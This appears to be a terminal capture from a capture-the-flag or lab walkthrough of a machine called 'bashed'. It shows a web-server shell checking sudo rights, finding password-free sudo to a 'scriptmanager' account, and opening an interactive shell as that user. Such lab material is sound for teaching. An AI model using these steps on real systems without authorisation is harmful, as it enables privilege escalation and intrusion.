 www-data@bashed:/var/www/html/dev# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@bashed:/var/www/html/dev# sudo -l
Matching Defaults entries for www-data on bashed:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\
User www-data may run the following commands on bashed:
(scriptmanager : scriptmanager) NOPASSWD: ALL
www-data@bashed:/var/www/html/dev# sudo -u scriptmanager bash -i
bash: cannot set terminal process group (844): Inappropriate ioctl for device
bash: no job control in this shell
scriptmanager@bashed:/var/www/html/dev$ exit
www-data@bashed:/var/www/html/dev# whoami
www-data